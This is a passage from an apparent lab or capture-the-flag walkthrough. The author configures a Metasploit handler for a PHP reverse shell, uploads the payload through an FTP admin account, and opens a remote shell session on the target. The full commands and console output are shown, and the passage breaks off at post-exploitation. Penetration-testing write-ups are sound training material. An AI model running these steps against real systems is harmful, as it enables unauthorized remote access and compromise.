 I edited the resulting payload to add missing ‘<?php' and '?>’ at the beginning and the end of
file.
I also created corresponding metasploit handler:
msf > use multi/handler
msf exploit(handler) > set payload php/reverse_php
payload => php/reverse_php
msf exploit(handler) > set LPORT 80
LPORT => 80
msf exploit(handler) > set LHOST 192.168.25.10
LHOST => 192.168.25.10
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.25.10:80
msf exploit(handler) > [*] Starting the payload handler...
I successfully uploaded msf.php through ftp’s admin account:
ftp> put msf.php
local: msf.php remote: msf.php
200 PORT Command successful.
150 File status okay; about to open data connection.
226 Closing data connection.
3008 bytes sent in 0.00 secs (3604.3 kB/s)
Now I only needed to test if my payload is working:
I opened up http://192.168.25.53:242/msf.php in the browser and checked the msfconsole:
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.25.10:80 -> 192.168.25.53:49174) at 2015-08-21 22:17:11 +0300
So now when I got shell, I need to know more about system and user I am running. I ran some
initital post-exploitation commands: